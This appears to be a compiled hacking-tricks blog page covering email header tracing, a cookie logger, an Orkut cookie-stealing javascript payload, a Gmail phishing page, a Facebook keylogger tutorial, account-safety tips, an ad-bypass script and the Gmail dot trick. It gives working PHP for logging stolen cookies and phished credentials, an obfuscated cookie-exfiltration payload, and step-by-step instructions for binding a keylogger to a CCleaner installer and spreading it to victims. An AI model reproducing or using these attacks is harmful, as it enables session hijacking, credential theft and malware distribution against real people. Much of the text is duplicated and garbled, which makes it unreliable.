Tricks
Tracing Emails:
While sending or receiving an email ,our browser uses two protocols:
SMTP(Simple mail transfer protocol)Port 25
POP(Post office protocol)Port 110
Whenever click on the send button of your browser for sending a mail,
the mail first reaches the Source mail server from there it goes to Int-
erim mail server from there it moves to Destination mail server and at
last to destination inbox.
So as you see its not a complicated process and can be described by
the following diagram:
Sender Outbox-----> Source Mail Server-----> Interim Mail Servers----->
Destination Mail Server------> Destination Inbox.
All the emails does not travel alone they carry email header with them.
This email header reveals the path taken by the email to reach its
destination.
Tracing Time:
Here I will take a real life example of a email that was send to me.
The email header is:
From John Fri Jun 25 20:36:53 2010
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Fri, 25 Jun 2010 20:36:53 +0530
Return-Path: <dt_biz@terenciri.com>
X-YahooFilteredBulk: 209.124.87.14
X-Originating-IP: [209.124.87.14]
Received: from 209.124.87.14 (HELO org.pickepair.com) (209.124.87.14)
by mta189.mail.in.yahoo.com with SMTP; Fri, 25 Jun 2010 20:36:53 +0530
From: John <DT_Biz@terenciri.com>
Subject:Stop paying for CDs.
Date: Fri, 25 Jun 2010 11:06:53 EDT
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
Before tracing the first thing is to divide the mails in 3-4 lines and then
I will explain you each line.
So lets begin:
Date: Fri, 25 Jun 2010 11:06:53 EDT
From: John <DT_Biz@terenciri.com>
Subject:Stop paying for CDs.
Date: Fri, 25 Jun 2010 11:06:53 EDT
This line tells us the date on which the mail was sent to me.
From: John <DT_Biz@terenciri.com>
This line tells me the email of the person who sent the the mail.
This line tells us to whom the mail was sent , in this case it is my email.
Subject:Stop paying for CDs.
This line tells us the subject of the message.
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Fri, 25 Jun 2010 20:36:53 +0530
Return-Path: <dt_biz@terenciri.com>
X-YahooFilteredBulk: 209.124.87.14
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Fri, 25 Jun 2010 20:36:53 +0530
This line tells me the that the message was sent to my email via 203.104.17.163
on Friday 25th june 2010.
Return-Path: <dt_biz@terenciri.com>
again this line tells me the email of the person who send me this mail.
X-YahooFilteredBulk: 209.124.87.14
This line tells me that the message was filtered by 209.124.87.14
X-Originating-IP: [209.124.87.14]
This line tells me the IP address of the person who send me this email.
Received: from 209.124.87.14 (HELO org.pickepair.com) (209.124.87.14)
by mta189.mail.in.yahoo.com with SMTP; Fri, 25 Jun 2010 20:36:53 +0530
Again this line tells us the IP address of the person who sent this mail
and contain some SMTP command which you will learn in the next lesson.
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
MIME-Version: 1.0
This line tells me the software that the attacker used to send me the
message
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
This line tells me the type of the text the email used.
The header can be viewed by going to action in yahoomail and in gmail it would be found in settings. If you use some other website then the best way is to find it using google.
Now if you hve got the IP ddress wht cn you do?
The answer is very simple you can just do a whois scan for that IP address.
Whois is a tool that has information about all the hosts.When i did a whois scan for the
IP Information for 209.124.87.14:
Create a CookieLogger and Hack any Account
What is a CookieLogger?
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
Download it.Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;Step 3: Create a new Notepad File and Save it as logfile.txt
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “rn” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.netStep 5: Go to the victim forum and insert this code in the signature or a post :
Download it.Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for
New cookies stealing from mozilla firefox !!!
Procedure to hack gmail or orkut through mozilla by stealing cookies:-
javascript:nobody=replyForm;nobody.toUserId.value=33444211;
nobody.scrapText.value=document.cookie;nobody.action='scrapbook.aspx?
Action.submit';nobody.submit()
5. Now send this Cookie script to the victim and ask him to paste in Adress bar and Press enter
6. You'll Get his cookie in your scrap book
7. After Getting a cookie go to your orkut Home page , Then clik on Tools tab and then go to cookie editor plugin( Tools--> Cookie editor)
8. click filter/refresh.look for 'orkut_state' cookie. just double click it and replace the orkut_state part with your victim's Scriptput ur eight digit number in the place of (33444211).
Thats it your done With.
Logout of your orkut and login again and you'll be in your victims Homepage.
- Firstly you need have Mozilla firefox.
- Download cookie editor plugin for Mozilla firefox.
- You need to have two fake accounts to Hack Orkut or Gmail , So that you have to receive cookies to one Orkut account and other Orkut account for Advertising your Script, Well it depends on your Choice to have Two Gmail(Orkut) accounts
Cookie Script:
javascript:nobody=replyForm;nobody.toUserId.value=33444211;
nobody.scrapText.value=document.cookie;nobody.action='scrapbook.aspx?
Action.submit';nobody.submit()
How to use cookies script?
1. Replace your number " UserId.value=33444211 "
How to Replace your Number ????
1. Go to your album
2. Right click on any Photo> Properties>55886645.jpg
It will be a Eight Digit Value.
3. Now replace your value with the value in the java script .
4. Now Your script will look like
javascript:nobody=replyForm;nobody.toUserId.value=yournumber;
nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101));
nobody.action='Scrapbook.aspx?Action.writeScrapBasic';nobody.submit()
nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101));
nobody.action='Scrapbook.aspx?Action.writeScrapBasic';nobody.submit()
5. Now send this Cookie script to the victim and ask him to paste in Adress bar and Press enter
6. You'll Get his cookie in your scrap book
7. After Getting a cookie go to your orkut Home page , Then clik on Tools tab and then go to cookie editor plugin( Tools--> Cookie editor)
8. click filter/refresh.look for 'orkut_state' cookie. just double click it and replace the orkut_state part with your victim's Scriptput ur eight digit number in the place of (33444211).
Thats it your done With.
Logout of your orkut and login again and you'll be in your victims Homepage.
Pishing with gmail
Phishing:
This is the most common attack. In this attack the attacker creates a fake page and sends it to the victim. The victim fills the login information and when he clicks on login the information is send to the attacker.
The Method:
Here we will make a fake page for gmail.
-Rename it to index.html
-type the following script in notepad and save it in the same dictionary as gmail.php and create another text file and name it to passwd.txt
Header(“Location:https://www.google.com/accounts/ServiceLogin?service=mail&passive=true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F%3Fui%3Dhtml%26zy%3Dl&bsv=1k96igf4806cy<mpl=default<mplcache=2 “);$handle = fopen(“passwd.txt”, “a”);Foreach($_GET as $variable => $value) {fwrite($handle, $variable);fwrite($handle, “=”);fwrite($handle, $value);fwrite($handle, “rn”);}Fwrite($handle, “rn”);fclose($handle);exit;?>
-Edit the main gmail page in the notepad and press + F and type action and press “Find Next”.
You should see this:
-Change the link between''action=https://www.gmail.com/accounts/serviceloginAuth?service=mail'' to gmail.php.After this link you will see method=''post''
change it to method=''get''
-Save everything and upload it to a free hosting site make sure to give writing permission to passwd.txt
so now send the link to any one and when he fills everything then his username and password will get saved in passwd.txt so to view it you will have to type
http://www.yourwebsite.com/youraccount/list.txt. In your url.
These were some of the methods to crack a password. Other method include compromising the website/computer which will be explained in My book "Ethical Hacking the forbidden guide".
Make your Own Text to Talk Software in Windows XP
Steps:
1. Open the Notepad File and Copy the Text Given Below..

2. Now Save the File as anyname.vbs (note that vbs Extension).

3.Now Open the anyname .vbs file and Write the Text that you want that Xp will speak...

4. Click on Ok and See that your Xp is Spaeking the Text...
Enjoy and Have Fun!
1. Open the Notepad File and Copy the Text Given Below..
Dim msg, sapi
msg=InputBox("Enter your text","My Talking Software")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
2. Now Save the File as anyname.vbs (note that vbs Extension).

3.Now Open the anyname .vbs file and Write the Text that you want that Xp will speak...

4. Click on Ok and See that your Xp is Spaeking the Text...
Enjoy and Have Fun!
How To Trace an Email Address And Original Sender?
TRACING AN EMAIL ADDRESS
The purpose of this guide is to show the process involved in tracing an email. The first step required to tracing an email is finding out the headers of the email. What are headers? Email headers are lines added at the top of an email message that are used by servers as the email goes on route to get delivered. Generally email clients only show the standard To, From, and Subject headers, but there are more.
1) Enabling Email Headers
Enabling Email Headers For Gmail
Step 1:Once Logged into your Gmail Account open the Email whose headers you want to view. Click on the “More Options” link in the message next to the date of the email.

Step 2: Now click the “Show Original” link.

Step 3: This link will popup a new window the headers and the body of the message.

Enabling Email Headers For Hotmail
Step 1:Once logged in, click on the "Options" link in the upper navigation bar.

Step 2: Now click on the "Mail Display Settings" link.

Step 3: Change the "Message Headers" option to "Full" and click ok.

Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.


Enabling Email Headers For Yahoo
Step 1:Once logged in, click on the "Options" link in the upper navigation bar.
Step 2: Now click on the "General Preferences" link.

Step 3: In the paragraph titled Messages and locate the "Headers" heading and select "All".

Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.
2) Understanding Email Headers


In this example the “Sender” located at sender@exampleuniversity.edu want to send an email to “Receiver” located at receiver@exampleisp.com. The sender composes his email at his workstation in the university’s computer lab (lab.exampleuniversity.edu). Once completed the email message is passed to the university’s mail server called mail.exampleuniversity.com. The mail server seeing that it has a message for receiver@exampleisp.com, contacts someisp.com mail server and delivers the email to it. The email is stored on someisp.com server until Receiver logs on to check his/her inbox.
In this example, four headers will be added to the email message. This first header is generated by email client on lab.exampleuniversity.edu when forwarding it to the mail server at mail.exampleuniversity.edu.

The following header is added when mail.exampleuniversity.edu transmits the message to mail.exampleisp.com.

The following header is added when mail.exampleisp.com stores the message on the server for Reciever.

The following header is added when Reciever downloads the email from home machine called reciever.local.
3) Tracking The Orginal Sender


The easiest way for finding the original sender is by looking for the X-Originating-IP header, this header is important since it tells you the IP Address of the computer that had sent the email. If you can not find the X-Originating-IP header then you will have to sift through the Received headers to find the sender's ip.

Once the email sender's ip is found go to http://www.arin.net/ to begin a search.

Now click on the "NET-24-16-0-0-1" link.

Scroll down the page untill you find the OrgAbuseEmail field.
Remember to include all the headers of the email along with an attached copy when filling a complaint.
The purpose of this guide is to show the process involved in tracing an email. The first step required to tracing an email is finding out the headers of the email. What are headers? Email headers are lines added at the top of an email message that are used by servers as the email goes on route to get delivered. Generally email clients only show the standard To, From, and Subject headers, but there are more.
1) Enabling Email Headers
Enabling Email Headers For Gmail
Step 1:Once Logged into your Gmail Account open the Email whose headers you want to view. Click on the “More Options” link in the message next to the date of the email.


Step 3: This link will popup a new window the headers and the body of the message.
Enabling Email Headers For Hotmail
Step 1:Once logged in, click on the "Options" link in the upper navigation bar.
Step 2: Now click on the "Mail Display Settings" link.
Step 3: Change the "Message Headers" option to "Full" and click ok.
Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.
Enabling Email Headers For Yahoo
Step 1:Once logged in, click on the "Options" link in the upper navigation bar.

Step 2: Now click on the "General Preferences" link.

Step 3: In the paragraph titled Messages and locate the "Headers" heading and select "All".

Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.

2) Understanding Email Headers

In this example the “Sender” located at sender@exampleuniversity.edu want to send an email to “Receiver” located at receiver@exampleisp.com. The sender composes his email at his workstation in the university’s computer lab (lab.exampleuniversity.edu). Once completed the email message is passed to the university’s mail server called mail.exampleuniversity.com. The mail server seeing that it has a message for receiver@exampleisp.com, contacts someisp.com mail server and delivers the email to it. The email is stored on someisp.com server until Receiver logs on to check his/her inbox.
In this example, four headers will be added to the email message. This first header is generated by email client on lab.exampleuniversity.edu when forwarding it to the mail server at mail.exampleuniversity.edu.

The following header is added when mail.exampleuniversity.edu transmits the message to mail.exampleisp.com.

The following header is added when mail.exampleisp.com stores the message on the server for Reciever.

The following header is added when Reciever downloads the email from home machine called reciever.local.

3) Tracking The Orginal Sender
The easiest way for finding the original sender is by looking for the X-Originating-IP header, this header is important since it tells you the IP Address of the computer that had sent the email. If you can not find the X-Originating-IP header then you will have to sift through the Received headers to find the sender's ip.

Once the email sender's ip is found go to http://www.arin.net/ to begin a search.

Now click on the "NET-24-16-0-0-1" link.

Scroll down the page untill you find the OrgAbuseEmail field.

Remember to include all the headers of the email along with an attached copy when filling a complaint.
How to Protect an Email Account from Being Hacked?

If this is the case, then what is the reason for many people to lose their accounts?
The answer is very simple. They don’t know how to protect themselves from being hacked! In fact most of the people who lose their email accounts are not the victims of hacking but the victims of Trapping. They lose their passwords not because they are hacked by some expert hackers but they are fooled to such an extent that they themselves give away their password.
Are you confused? If so continue reading and you’ll come to know…
Now I’ll mention some of the most commonly used online scams which fool people and make them lose their passwords. I’ll also mention how to protect your email account from these scams.
1. WEBSITE SPOOFING
Website spoofing is the act of creating a website, with the intention of misleading the readers. The website will be created by a different person or organisation (Other than the original) especially for the purposes of cheating. Normally, the website will adopt the design of the target website and sometimes has a similar URL.
For example a Spoofed Website of Yahoo.com appears exactly same as Yahoo Website. So most of the people believe that it is the original site and lose their passwords. The main intention of spoofed websites is to fool users and take away their passwords. For this,the spoofed sites offer fake login pages. These fake login pages resemble the original login pages of sites like Yahoo,Gmail,Orkut etc. Since it resemble’s the original login page people beleive that it is true and give away their username and passwords by trying to login to their accounts.
Solution:
* Never try to login/access your email account from the sites other than the original site.
* Always type the URL of the site in the address bar to get into the site. Never click on the hyperlink to enter the site.
2. BY USING KEYLOGGERS
The other commonly used method to steal password is by using a Keylogger. A Keylogger is nothing but a spyware. The detailed description of keylogger and it’s usage is discussed in the post Hacking an email account. If you read this post you’ll come to know that it is too easy to steal the password using a keylogger program. If you just access your email account from a computer installed with keylogger, you definitely lose your password. This is because the keylogger records each and every keystroke that you type.
Solution:
Protecting yourselves from a keylogger scam is very easy.Just install a good anti-spyware program and update it regularly. This keeps your PC secure from a keylogger. Also there is a program called Anti-keylogger which is specially designed to detect and remove keyloggers. You can use this program to detect some stealth keyloggers which remain undetected by many anti-spyware programs.
3. ACCESSING YOUR EMAIL ACCOUNT FROM CYBER CAFES
Do you access your email from cyber cafes? Then definitely you are under the risk of loosing your password.In fact many people lose their email account in cyber cafes. For the owner of the cyber cafe it’s just a cakewalk to steal your password. For this he just need’s to install a keylogger on his computers. So when you login to your email account from this PC, you give away your password to the cafe owner. Also there are many Remote Administration Tools (RATs) which can be used to monitor your browsing activities in real time.
This doesn’t mean that you should never use cyber cafes for browsing the internet. I know, not all the cyber cafe owners will be so wicked but it is recommended not to use cafes for accessing confidential information. If it comes to the matter of security never trust anyone, not even your friend. I always use my own PC to login to my accounts to ensure safety.
So with this I conclude my post and assume that I have helped my readers to protect their email accounts from being hacked.
How To hack Facebook Password
Hello friends today i will explain you how to hack the Facebook password or accounts remotely using keylogger. Its a 100% working hack and you can easily hack anyone’s Facebook account or password using this hack. In this tutorial i will explain you how to hack Facebook and other passwords of any user using 100% FUD keylogger. The keylogger in this tutorial we will discuss is L33ts keylogger and its 100% FUD(fully undetectable).
Hacking Facebook account is very easy and just requires not more than 10 minutes of work. Don’t worry i will also tell you how to protect your facebook account or passwords from such hacks and hackers. But for this you must know how hackers hack your facebook account. So first i teach you how to hack facebook account remotely and then i will tell how to protect yourself from this. NOTE: This tutorial is for Educational purposes only i.e. to make you aware how hackers hack your Facebook accounts. Please don’t misuse it. I and Isoftdl is not responsible for any damage caused by you.
So guys lets start hacking Facebook account or passwords….
So guys lets start hacking Facebook account or passwords….
Steps to hack Facebook account using Keylogger:
1. Creating the Keylogger Server to hack Facebook passwords.
2. Extracting the Icon from installer.
3. Bind the keylogger server with any software setup.
4. How to spread your keylogger or send it to your friends to hack their Facebook accounts or passwords.
Step 1. Creating the Keylogger Server
1. Download the keylogger.
2. Extract the file, Now you will get two folders:
a. First one contains Keylogger and Binder
b. Second Contains resource hacker tool.( to extract the icons from installers).
3. Now open the Keylogger. It contains two files one for gmail email and other for password. For this create one test account on Gmail and enter it’s details in this.

4. After entering email and password. Set the time interval usually set 3 mins i.e. after how much time you want to receive logs from the user.
5. Now click on send verification mail. This mail is to test that your keylogger is working correctly or not.
6. After you click this you will receive a confirmation mail on test account which will confirm that keylogger is working.
7. Now click on generate to set the mutex (any secret key to make your keylogger FUD) and then click on compile server.
8. Now save the file to desktop or any other location of your choice. Now your server is ready but it can be easily detected.
Step 2.: Extracting the Icon file from any installer(resource hacker)
1. Open the Resource hacker folder and open the reshacker file.
2. Now go to its menu and open any setup file. Suppose we want to attach our keylogger to Ccleaner setup file. So open the Ccleaner setup with resource hacker.
3. Now in menu there is one action button click on it and then click save all resources.
4. Now save all the resources to desktop or any other location of your choice.
5. It consists of two files one is icon file and other is res file . We only need icon file, so you can delete the other file i.e res file.
6. Now we have Icon of installer file(as discussed above Ccleaner setup Icon).
Step 3: Bind the Keylogger server with any software
1. Now Go to keylogger folder and open the Binder.
2. Now Click on + button given below to add files.
3. Now add the keylogger server and the set up of software (i.e. in our case it’s Ccleaner setup).
4. Now in menu of Binder, Go to Settings. There select the icon that we have generated in the previous step and set the location of output file as shown in figure.

5. Now again go to File’s menu in Binder and click on Bind files.
6. Now your Binded keylogger is ready. Now you have to spread it or send it to the victim that is your friend.
Step4 : How to Spread Keylogger or send it to victim or friend
1. Now you have one Software setup file with keylogger attached with it.(In our case we have Ccleaner setup with keylogger attached with it.
2. Now Spread your keylogger through forums. You might be a member of various forums use them to spread your keylogger in form of software posts. You can use various software’s to spread them that users frequently download.
3. Spread it through pendrives or USB hard drives. Suppose a friend asked you for a software give it the software that has keylogger attached with it.
Note: you can also attach keylogger with images also. But that can be detectable by antivirus. So avoid such type of hacking.
So isn’t that so easy to hack anyone’s Facebook account in just few minutes.
How to protect yourself from these hacks?
Prevention is always better than cure so always follow these steps:
1. Don’t use cracked softwares and don’t download them from unauthorized websites.
2. Always keep your antivirus and anti-spyware up to date.
3. Always scan the files before transferring them to your USB.
4. Do not allow other users to use your PC i.e password protect it.
Bypass/Hack Adf.ly - Url shortener service
we all know, there are tons of ways for making money online like Adf.ly. Adf.ly pays bucks for each advertisement seen using your shortened link. The link viewer has to wait for 5 seconds until the advertisement loads and only after 5 seconds, he can view the actual page.
By Doing The Thing I gave You below will help you to bypass Adf.ly advertisement. By using this Adf.ly hack, you don't need to wait for counter to go to zero.
To bypass/hack Adf.ly, you need to have Firefox browser with Greasemonkey installed. You can install Greasemonkey firefox addon, if you haven't installed yet.
1. Go to Adf.ly Hacker script page to bypass/hack Adf.ly advertisements.
2. Hit on Install and confirm the script installation in your Greasemonkey.

 WHAT IS GMAIL DOT TRICK ?????
Suppose There is a Gmail account : Example@gmail.com
having password : abcdYou will get logged in to example@gmail.com If you use
email as : E.xample@gmail.com
password : abcd
email as : Ex.ample@gmail.com
password : abcd
email as : Exa.mple@gmail.com
password : abcd
email as : Exam.ple@gmail.com
password : abcd
email as : Examp.le@gmail.com
password : abcd
and so on..That means gmail does not count periods (.). So isnt its Great … So you can use this trick for using the same email for various GPT, PTC, Twitter accounts as they interpret all the above emails as different but gmail considers it the same.
By Doing The Thing I gave You below will help you to bypass Adf.ly advertisement. By using this Adf.ly hack, you don't need to wait for counter to go to zero.
To bypass/hack Adf.ly, you need to have Firefox browser with Greasemonkey installed. You can install Greasemonkey firefox addon, if you haven't installed yet.
1. Go to Adf.ly Hacker script page to bypass/hack Adf.ly advertisements.
2. Hit on Install and confirm the script installation in your Greasemonkey.

3. Now, whenever you'll click on any Adf.ly shortened link, you won't see any timer or counter of 5 seconds. The actual page will appear.
Hope You Guyz like it
HAPPY HACKING
Gmail DOT Trick : Great Amazing Trick
Hey Guys I have came across a new Great Amazing Trick that is GMAIL DOT TRICK…Its really amazing ..check It.having password : abcdYou will get logged in to example@gmail.com If you use
email as : E.xample@gmail.com
password : abcd
email as : Ex.ample@gmail.com
password : abcd
email as : Exa.mple@gmail.com
password : abcd
email as : Exam.ple@gmail.com
password : abcd
email as : Examp.le@gmail.com
password : abcd
and so on..That means gmail does not count periods (.). So isnt its Great … So you can use this trick for using the same email for various GPT, PTC, Twitter accounts as they interpret all the above emails as different but gmail considers it the same.


